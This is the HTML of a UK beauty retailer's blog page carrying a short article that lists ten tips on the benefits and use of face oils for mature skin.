                          nav-border--none
                          nav-separator--solid">
      <ul class="js-navigation menu-navigation" id="menu" role="navigation">
         
      <div class="four columns top_bar_search mobile_only">
        <form class="search" action="/search">
          
          <input type="text" name="q" class="search_box" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
        </form>
      </div>
    

        


        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" class="dropdown sub-menu" aria-haspopup="true" aria-expanded="false">
      <a class="sub-menu--link" 
          class="" href="/products/the-monthly-beauty-box-curated-for-women-over-40"
        >
        Original  - Beauty Box of the Year<span class="icon-down-arrow arrow menu-icon"></span>
      </a>
      <ul class="animated fadeIn submenu_list">
        
          
            <li><a href="/products/the-monthly-beauty-box-curated-for-women-over-40">Subscribe or One-Off Purchase</a></li>
          
        
          
            <li><a href="/products/pre-paid-subscription-packages">Pre Paid Packages</a></li>
          
        
      </ul>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" aria-expanded="false">
      <a href="/products/evolve" >EVOLVE - ADVANCED SKINCARE </a>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" aria-expanded="false">
      <a href="https://toyl-midlife-beauty-course.teachable.com/" >TOYL COURSE</a>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" aria-expanded="false">
      <a href="/collections/christmas-shopping" >Christmas Shopping</a>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" class="dropdown sub-menu" aria-haspopup="true" aria-expanded="false">
      <a class="sub-menu--link" 
          class="" href="https://toyl.co.uk/pages/happy-customers-1"
        >
        1700+ Reviews<span class="icon-down-arrow arrow menu-icon"></span>
      </a>
      <ul class="animated fadeIn submenu_list">
        
          
            <li><a href="/pages/happy-customers-1">Happy Customers</a></li>
          
        
      </ul>
    </li>
  



          

        

          
          
            
            
            

            

            
              
            

          

          
            


  
    <li tabindex="0" class="dropdown sub-menu" aria-haspopup="true" aria-expanded="false">
      <a class="sub-menu--link" 
          class="active" href="/blogs/our-blog"
        >
        Blogs & News<span class="icon-down-arrow arrow menu-icon"></span>
      </a>
      <ul class="animated fadeIn submenu_list">
        
          
            <li><a href="/pages/pause-or-cancel">How To Pause</a></li>
          
        
          
            <li><a href="https://toyl.co.uk/blogs/our-blog">Our Blogs</a></li>
          
        
          
            <li class="sub-menu" aria-haspopup="true" aria-expanded="false">
              <a 
                  class="" href="/pages/about-us"
                >
                About Us <span class="icon-right-arrow arrow menu-icon"></span>
              </a>
              <ul class="animated fadeIn sub_submenu_list">
                
                  <li><a href="https://toyl.co.uk/pages/contact-us">Contact Us</a></li>
                
                  <li><a href="/pages/faqs">FAQs</a></li>
                
                  <li><a href="/pages/sustainability-at-toyl">Sustainability At TOYL</a></li>
                
              </ul>
            </li>
          
        
          
            <li><a href="/pages/awards">Awards & Press</a></li>
          
        
          
            <li><a href="/pages/pause-or-cancel">Pause / Cancel</a></li>
          
        
      </ul>
    </li>
  



          

        
      </ul>
    </div>
  </div>
  <div class="only_mob_header_sec container">

    <div class="phone_email_sec">
    
      
      
      
    </div>
    
    <div class="logo_sec">
     <a href="/" title="Time Of Your Life" class="logo_cpy dsktp_logo">
      
        <img src="//toyl.co.uk/cdn/shop/files/image_2023_10_13T08_03_49_402Z_720x.png?v=1697184148" alt="Time Of Your Life" />
      
    </a>
    
    </div>
    
    
    <div class="menu_cart_sec">
      <a href="/cart" class="cart_button"><span class="icon-cart"></span> <span class="text-cart"></span> <span class="mobile-count-div-sec">(<span class="cart_count">0</span>)</span></a>
      <span class="icon"></span>
      
      <a class="login-icon-mobile" href="/account/login"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="21.594" height="22" viewBox="0 0 21.594 22">
  <defs>
    <style>
      .cls-1 {
        fill: #000;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M19.909,22.000 L21.596,22.000 C21.596,19.062 20.473,16.299 18.433,14.221 C17.257,13.024 15.857,12.137 14.330,11.600 C15.966,10.452 17.041,8.531 17.041,6.359 C17.041,2.853 14.240,-0.000 10.798,-0.000 C7.356,-0.000 4.555,2.853 4.555,6.359 C4.555,8.531 5.630,10.452 7.266,11.600 C5.739,12.137 4.339,13.024 3.163,14.221 C1.123,16.299 -0.000,19.062 -0.000,22.000 L1.687,22.000 " class="cls-1"/>
</svg></a>
      
    </div>
   
    <div id="mobile_nav" class="nav-align--center nav-border--none">
   
      
        <div class="mobile_currency jjj">
          <li><a  href="/account/login">LOGIN/REGISTER</a></li>
          <select id="currencies" class="currencies " name="currencies">
  
  
  <option value="GBP" selected="selected">GBP</option>
  
    
  
</select>
        </div>
      
    </div>
  </div>
</div>

<style>
  .header-logo.logo a {
    max-width: 100px;
  }
  .featured_content a, .featured_content p {
    color: #f7c5dd;
  }

  .announcementBar .icon-close {
    color: #333333;
  }

  .promo_banner-show div.announcementBar {
    background-color: #f7c5dd;
    
  }
  

  div.announcementBar__message a,
  div.announcementBar__message p {
    color: #333333;
  }

</style>





<!-- <style>
  @media and (min-width: 480px) and (max-width: 798px){
div#mobile_nav div[role="navigation"] {
    top: 26px !important;
  
}
}


</style> --></div>

    <div >
      

<div id="shopify-section-article-template" class="shopify-section blog-post-section image-with-text-overlay-section">







    




  
  

  
    <div class="container">
      <div class="sixteen columns">
        <div class="section clearfix">
          <div class="title"><a href="/blogs/our-blog" title="Our Blog">Our Blog</a></div>
        </div>
      </div>
  

    <div class="twelve columns ">
      <div class="clearfix section">
        
          <div class="clearfix breadcrumb">
            <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://toyl.co.uk" title="Time Of Your Life" itemprop="item"><span itemprop="name">Home</span></a></span>
              &nbsp;<span class="icon-right-arrow"></span>
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/blogs/our-blog" title="Our Blog" itemprop="item"><span itemprop="name">Our Blog</span></a></span>
              &nbsp;<span class="icon-right-arrow"></span>
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">The Benefits of Face Oils</span></span>
            </div>
          </div>
        

        

          
            <h1 class="article_name">The Benefits of Face Oils</h1>
          

          <p class="blog_meta">
            

            
              <span>February 06, 2021</span>
            

            
          </p>

          
            <p>
              <img  src="//toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_300x.jpg?v=1612371178"
                    class="lazyload lazyload--fade-in"
                    alt="The Benefits of Face Oils"
                    style="max-width:3301px"
                    data-sizes="auto"
                    data-src="//toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_2048x.jpg?v=1612371178"
                    data-srcset="  //toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_2048x.jpg?v=1612371178 2048w,
                              //toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_1600x.jpg?v=1612371178 1600w,
                              //toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_1200x.jpg?v=1612371178 1200w,
                              //toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_1000x.jpg?v=1612371178 1000w,
                              //toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_800x.jpg?v=1612371178 800w,
                              //toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_600x.jpg?v=1612371178 600w,
                              //toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_400x.jpg?v=1612371178 400w"
                    />
            </p>
          

          <p>Fragrant, soothing, soft and calming - that's how most of us view face oils.</p>
<p>They are simple, enjoyable skincare products that rarely kick off inflammation and do wonders for our senses, but why and when should we use them?</p>
<p>Face Oils are for dehydrated skin and I mean really dehydrated skin.  They add an extra barrier to prevent moisture loss and to protect, but they have a couple of other functions too.</p>
<p>Face oil should be used when your skin really needs it - cold winter days, when its impacted from central heating, when you've given it too much sun or when you've had a poor diet (I mainly mean you're a bit hungover).</p>
<p>The soothing, calming benefits of a face oil are pretty simple, it sits on the skin, gradually sinking in to help hydration and keep skin soft.  So, let's go straight in with ten points about face oil:<br><br></p>
<p>1.  Face oil can be used instead of moisturiser.  Personally, I'd mix it up a bit, but it's perfectly possible to do this if your skin prefers oil</p>
<p>2.  Face oil can be used instead of a primer, which saves buying a second product!</p>
<p>3.  Face oil will NOT clog your pores!</p>
<p>4.  Face oil can be used day and/or night, it's a mild product and so use when you want to</p>
<p>5.  Cold pressed oils are better - they retain more of the plant polyphenols which do so much to soothe skin</p>
<p>6.  Face oil, as we get older, can really help our skin "glow", particularly if you are moving away from using foundation.</p>
<p>7.  Sometimes it's nice to gently warm the oil in your hands and cup your hands around your nose to inhale the amazing essential oils before using.  </p>
<p>8.  Face oils can actually help skin conditions such as acne.  Get advice from your dermatologist for an oil to help even out your skin</p>
<p>9.  Face oil does go off.  Just be sensible and if smells odd, it's time to say goodbye to it</p>
<p>10. After applying face oil, wait 5- 10 minutes to let it sink in before you use your daily SPF.  You are using an SPF, every day, right?</p>
<p>Face oils really are about personal preference, but if you like them, go for it, just mix them up a bit with moisturisers for best results. Once again, it's looking at your skin and really deciding what it needs each day.</p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>

          <span class="clear"></span>

          <br class="clear" />

          
            <hr />
          

          

          
          <div class=" twelve columns  omega">
              




  <div class="share_article">
    
<div class="social_buttons">
  

  

  <a target="_blank" class="icon-twitter share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=The Benefits of Face Oils&url=https://toyl.co.uk/blogs/our-blog/the-benefits-of-face-oils"><span>Tweet</span></a>

  <a target="_blank" class="icon-facebook share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://toyl.co.uk/blogs/our-blog/the-benefits-of-face-oils"><span>Share</span></a>

  
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://toyl.co.uk/blogs/our-blog/the-benefits-of-face-oils&description=Fragrant, soothing, soft and calming - that's how most of us view face oils.
They are simple, enjoyable skincare products that rarely kick off inflammation and do wonders for our senses, but why and when should we use them?
Face Oils are...&media=//toyl.co.uk/cdn/shop/articles/SA_FACE_OIL_600x.jpg?v=1612371178"><span>Pin It</span></a>
  

  <a target="_blank" class="icon-gplus share" title="Share this on Google+" href="https://plus.google.com/share?url=https://toyl.co.uk/blogs/our-blog/the-benefits-of-face-oils"><span>Add</span></a>

  <a href="mailto:?subject=Thought you might like The Benefits of Face Oils&amp;body=Hey, I was browsing Time Of Your Life and found The Benefits of Face Oils. I wanted to share it with you.%0D%0A%0D%0Ahttps://toyl.co.uk/blogs/our-blog/the-benefits-of-face-oils" target="_blank" class="icon-mail share" title="Email this to a friend"><span>Email</span></a>
</div>


  </div>


          </div>
          

          <div class="clear" id="comments"></div>
          <br class="clear" />

          
            

            

            



            <div class="clear" id="new-comment"></div>
            <h4>Leave a comment</h4>

            
              <p><em>Comments will be approved before showing up.</em></p>
            

            <form method="post" action="/blogs/our-blog/the-benefits-of-face-oils/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
              

              

              <div class="six columns alpha">
                <label for="comment_author">Name <span class="red">*</span></label>
                <input type="text" id="comment_author" name="comment[author]" value="" required="required" />
              </div>

              <div class="six columns omega">
                <label for="comment_email">Email <span class="red">*</span></label>
                <input type="text" id="comment_email" name="comment[email]" value="" required="required" />
              </div>

              <label for="comment_body">Comment <span class="red">*</span></label>
              <textarea id="comment_body" name="comment[body]" rows="5" required="required"></textarea>

              <input type="submit" value="Post comment" id="comment-submit" class="action_button add_to_cart" />
            </form>
          
      </div>

      
        <div class="section clearfix">
          <hr />
          <h3>Also in Our Blog</h3>

          
          
            
            
            
          
          	
          
            
              <div class="four columns alpha article">
                
                  <div class="article__imageContainer">
                    <a href="/blogs/our-blog/january-26-at-home-spa-box" title="JANUARY 26 - AT HOME SPA BOX">
                      <img  src="//toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_300x.png?v=1765983136"
                            class="lazyload lazyload--fade-in"
                            alt="JANUARY 26 - AT HOME SPA BOX"
                            style="max-width:1463px"
                            data-sizes="auto"
                            data-src="//toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_560x.png?v=1765983136"
                            data-srcset="  //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_2048x.png?v=1765983136 2048w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_1600x.png?v=1765983136 1600w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_1200x.png?v=1765983136 1200w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_1000x.png?v=1765983136 1000w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_800x.png?v=1765983136 800w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_600x.png?v=1765983136 600w,
                                      //toyl.co.uk/cdn/shop/articles/Jan_26_Original_22de2801-000d-4e8a-a1f6-035f8c147e5e_400x.png?v=1765983136 400w"
                            />
                        
                    </a>
                  </div>
                

                

                <h5 class="sub_title">
                  <a href="/blogs/our-blog/january-26-at-home-spa-box" title="JANUARY 26 - AT HOME SPA BOX">JANUARY 26 - AT HOME SPA BOX</a>
                </h5>
                <p class="blog_meta">
                  

                  
                    <span>December 18, 2025</span>
                  

                  
                </p>

                
                
                  <p class="read-more">
                    <a class="animate-arrow" href="/blogs/our-blog/january-26-at-home-spa-box" title="JANUARY 26 - AT HOME SPA BOX">Continue Reading <span class="icon-right-arrow"></span></a>
                  </p>
                
              </div>
            
          
            
            
            
          
          	
          
            
              <div class="four columns   article">
                
                  <div class="article__imageContainer">
                    <a href="/blogs/our-blog/evolve-11-dermal-lift-box" title="EVOLVE 11 - DERMAL LIFT BOX">
                      <img  src="//toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_300x.png?v=1764933240"
                            class="lazyload lazyload--fade-in"
                            alt="EVOLVE 11 - DERMAL LIFT BOX"
                            style="max-width:1050px"
                            data-sizes="auto"
                            data-src="//toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_560x.png?v=1764933240"
                            data-srcset="  //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_2048x.png?v=1764933240 2048w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_1600x.png?v=1764933240 1600w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_1200x.png?v=1764933240 1200w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_1000x.png?v=1764933240 1000w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_800x.png?v=1764933240 800w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_600x.png?v=1764933240 600w,
                                      //toyl.co.uk/cdn/shop/articles/Evolve_Dec25-Feb26_f983788c-d836-447c-a7c4-f817bea5f9b4_400x.png?v=1764933240 400w"
                            />
                        
                    </a>
                  </div>
                

                

                <h5 class="sub_title">
                  <a href="/blogs/our-blog/evolve-11-dermal-lift-box" title="EVOLVE 11 - DERMAL LIFT BOX">EVOLVE 11 - DERMAL LIFT BOX</a>
                </h5>
                <p class="blog_meta">
                  

                  
                    <span>December 06, 2025</span>
                  

                  
                </p>

                
                
                  <p class="read-more">
                    <a class="animate-arrow" href="/blogs/our-blog/evolve-11-dermal-lift-box" title="EVOLVE 11 - DERMAL LIFT BOX">Continue Reading <span class="icon-right-arrow"></span></a>
                  </p>
                
              </div>
            
          
            
            
            
          
          	
          
            
              <div class="four columns omega article">
                
                  <div class="article__imageContainer">
                    <a href="/blogs/our-blog/december-25-all-is-calm" title="DECEMBER 25 - ALL IS CALM">
                      <img  src="//toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_300x.png?v=1763375132"
                            class="lazyload lazyload--fade-in"
                            alt="DECEMBER 25 - ALL IS CALM"
                            style="max-width:3000px"
                            data-sizes="auto"
                            data-src="//toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_560x.png?v=1763375132"
                            data-srcset="  //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_2048x.png?v=1763375132 2048w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_1600x.png?v=1763375132 1600w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_1200x.png?v=1763375132 1200w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_1000x.png?v=1763375132 1000w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_800x.png?v=1763375132 800w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_600x.png?v=1763375132 600w,
                                      //toyl.co.uk/cdn/shop/articles/TOYL_ORIGINAL_DEC_25_400x.png?v=1763375132 400w"
                            />
                        
                    </a>
                  </div>
                

                

                <h5 class="sub_title">
                  <a href="/blogs/our-blog/december-25-all-is-calm" title="DECEMBER 25 - ALL IS CALM">DECEMBER 25 - ALL IS CALM</a>
                </h5>
                <p class="blog_meta">
                  

                  
                    <span>November 18, 2025</span>
                  

                  
                </p>

                
                
                  <p class="read-more">
                    <a class="animate-arrow" href="/blogs/our-blog/december-25-all-is-calm" title="DECEMBER 25 - ALL IS CALM">Continue Reading <span class="icon-right-arrow"></span></a>
                  </p>
                
              </div>
            
          
            
            
            
          
          	
          
            
          
        </div>
      
    </div>

    
  <div class="sidebar four columns toggle-all--false">
    <div class="sidebar_content">
      
        <div >
          
            <form class="blog_search" action="/search">
              <input type="hidden" name="type" value="article" />
              <input type="text" name="q" class="search_box" placeholder="Search Our Blog..." autocapitalize="off" autocomplete="off" autocorrect="off" value="" />
            </form>

          
        </div>
      
        <div >
          
            <h4 class="toggle" aria-haspopup="true" aria-expanded="false"><span>+</span>Recent Articles</h4>
            <ul class="blog_list recent_articles toggle_list">
              
                <li>
                  <a href="/blogs/our-blog/january-26-at-home-spa-box" title="JANUARY 26 - AT HOME SPA BOX">JANUARY 26 - AT HOME SPA BOX</a>
                  
                    <div class="meta">
                      <span class="label">December 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/evolve-11-dermal-lift-box" title="EVOLVE 11 - DERMAL LIFT BOX">EVOLVE 11 - DERMAL LIFT BOX</a>
                  
                    <div class="meta">
                      <span class="label">December 06, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/december-25-all-is-calm" title="DECEMBER 25 - ALL IS CALM">DECEMBER 25 - ALL IS CALM</a>
                  
                    <div class="meta">
                      <span class="label">November 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/november-25-luxe-rituals-of-winter-glow" title="NOVEMBER 25 - LUXE RITUALS OF WINTER GLOW">NOVEMBER 25 - LUXE RITUALS OF WINTER GLOW</a>
                  
                    <div class="meta">
                      <span class="label">October 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/october-25-radiance-edit" title="OCTOBER 25 - RADIANCE EDIT">OCTOBER 25 - RADIANCE EDIT</a>
                  
                    <div class="meta">
                      <span class="label">September 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/evolve-10-line-smoothing-edit" title="EVOLVE 10 - LINE SMOOTHING EDIT">EVOLVE 10 - LINE SMOOTHING EDIT</a>
                  
                    <div class="meta">
                      <span class="label">August 31, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/september-25-season-switch-skincare-edit" title="SEPTEMBER 25 - SEASON SWITCH SKINCARE EDIT">SEPTEMBER 25 - SEASON SWITCH SKINCARE EDIT</a>
                  
                    <div class="meta">
                      <span class="label">August 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/august-2025-miracle-workers" title="August 2025 - MIRACLE WORKERS">August 2025 - MIRACLE WORKERS</a>
                  
                    <div class="meta">
                      <span class="label">July 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/july-2025-the-real-age-tellers" title="JULY 2025 - THE REAL AGE TELLERS">JULY 2025 - THE REAL AGE TELLERS</a>
                  
                    <div class="meta">
                      <span class="label">June 18, 2025</span>
                    </div>
                  
                </li>
              
                <li>
                  <a href="/blogs/our-blog/evolve-9-facelift" title="EVOLVE 9 - FACELIFT">EVOLVE 9 - FACELIFT</a>
                  
                    <div class="meta">
                      <span class="label">May 29, 2025</span>
                    </div>
                  
                </li>
              
            </ul>

          
        </div>
      
    </div>
  </div>




    <script type="text/javascript">
      // <![CDATA[
        $(function() {
          if(window.location.pathname.indexOf('/comments') != -1) {
            $('html,body').animate({scrollTop: $("#new-comment").offset().top-140},'slow');
          }
        });
      // ]]>
    </script>
  </div>
  


</div>
      
    </div>

    <div class="container"><div id="insta-feed"></div></div>
    <div id="shopify-section-footer" class="shopify-section footer-section"><footer class="footer lazyload bcg text-align--center"
  
>
  <div class="container">
    <div class="sixteen columns">
<div class="mob__header_sec__hide">
      
        <div class="three columns alpha footer_menu_vertical">
          <h6>Company</h6>
          <ul>
            
              <li>
                <a href="/pages/about-us">About Us</a>
              </li>
              
            
              <li>
                <a href="/pages/contact-us">Contact Us</a>
              </li>
              
            
              <li>
                <a href="/pages/faqs">FAQs</a>
              </li>
              
            
          </ul>
        </div>
      
      </div>
      <div class="ten columns  center">
        
          <h6>Sign up for our Newsletter</h6>
          
            <div class="newsletter-text"><p><strong>BE FIRST TO HEAR ABOUT OUR SPECIAL OFFERS AND DISCOUNTS.</strong></p><p></p></div>
          
          <div class="newsletter ">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter">
    

    <div style="display: none;" class="mob__header_sec__hide input-row first-last">
      
        <input class="newsletter-half first-name" type="text" name="contact[first_name]" placeholder="First name" />
      
      
        <input class="newsletter-half last-name" type="text" name="contact[last_name]" placeholder="Last name" />
      

      
        </div>
        <div class="input-row">
      

      <input type="hidden" name="challenge" value="false">
      <input type="email" class="contact_email" name="contact[email]" required placeholder="Email address" autocorrect="off" autocapitalize="off" />
      <input type='submit' name="commit" class="action_button sign_up" value="Sign Up" />
    </div>

  </form>
</div>

        
        
          <div class="social_icons">
            


  <a href="https://www.facebook.com/TOYL40" title="Time Of Your Life on Facebook" class="ss-icon" rel="me" target="_blank">
    <span class="icon-facebook"></span>
  </a>





  <a href="https://www.youtube.com/channel/UC6PgrM0Gy1jnXYvZX3lPKYw" title="Time Of Your Life on YouTube" class="ss-icon" rel="me" target="_blank">
    <span class="icon-youtube"></span>
  </a>









  <a href="https://www.instagram.com/toyl40/" title="Time Of Your Life on Instagram" class="ss-icon" rel="me" target="_blank">
    <span class="icon-instagram"></span>
  </a>







  <a href="mailto:info@toyl.co.uk" title="Email Time Of Your Life" class="ss-icon mail" target="_blank">
    <span class="icon-mail"></span>
  </a>

          </div>
        
      </div>

      <div class="three columns omega footer_content_page">
        

        
          <p><a href="/pages/contact-us" title="Contact Us">info@toyl.co.uk</a></p><p>Registered Office: <br/></p><p>Alchemy Partnership LLP, 1 Beauchamp Court, 10 Victors Way, Barnet, EN5 5TZ</p><p>Co. Reg: OC326031</p><p></p>
        

        
      </div>

      <div class="sixteen columns alpha omega center">
        <div class="section">
          
            <hr />
          

          
            <ul class="footer_menu">
              
                <li>
                  <a href="/pages/about-us">About Us</a>
                </li>
                
              
                <li>
                  <a href="/pages/contact-us">Contact Us</a>
                </li>
                
              
                <li>
                  <a href="/pages/delivery-information">Delivery Information</a>
                </li>
                
              
                <li>
                  <a href="/blogs/our-blog">Blogs</a>
                </li>
                
              
                <li>
                  <a href="/pages/faqs">FAQs</a>
                </li>
                
              
                <li>
                  <a href="/pages/privacy">Privacy Policy</a>
                </li>
                
              
                <li>
                  <a href="/pages/refund-policy">Refund Policy</a>
                </li>
                
              
                <li>
                  <a href="/pages/terms">Terms & Conditions</a>
                </li>
                
              
                <li>
                  <a href="/pages/gift-card-terms-and-conditions">Gift Card T's & C's</a>
                </li>
                
              
            </ul>
          

          <p class="credits">
            &copy; 2026 <a href="/" title="">Time Of Your Life</a>.
            ALL RIGHTS RESERVED.
            
                      </p>

          
            <div class="payment_methods">
              

                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
